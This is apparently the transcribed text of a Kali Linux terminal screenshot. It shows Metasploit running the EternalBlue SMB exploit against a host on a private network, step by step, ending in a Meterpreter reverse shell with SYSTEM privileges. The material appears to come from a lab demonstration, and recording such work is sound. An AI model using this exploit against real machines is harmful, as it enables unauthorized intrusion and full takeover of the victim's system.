 root@kali: ~/桌面
文件 动作 编辑 查看 帮助
C reply
[*] 192.168.1.3:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.3:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.3:445 - Starting non-paged pool grooming
[+] 192.168.1.3:445 - Sending SMBv2 buffers
[+] 192.168.1.3:445 - Closing SMBv1 connection creating free hole adjacent to
SMBv2 buffer.
[*] 192.168.1.3:445 - Sending final SMBv2 buffers.
[*] 192.168.1.3:445 - Sending last fragment of exploit packet!
[*] 192.168.1.3:445 - Receiving response from exploit packet
[+] 192.168.1.3:445 - ETERNALBLUE overwrite completed successfully (0×C000000
D)!
[*] 192.168.1.3:445 - Sending egg to corrupted connection.
[*] 192.168.1.3:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.1.3
[*] Meterpreter session 1 opened (192.168.1.11:4444 → 192.168.1.3:49408) at
2022-04-30 19:53:46 +0800
[+] 192.168.1.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=
[+] 192.168.1.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=
[+] 192.168.1.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >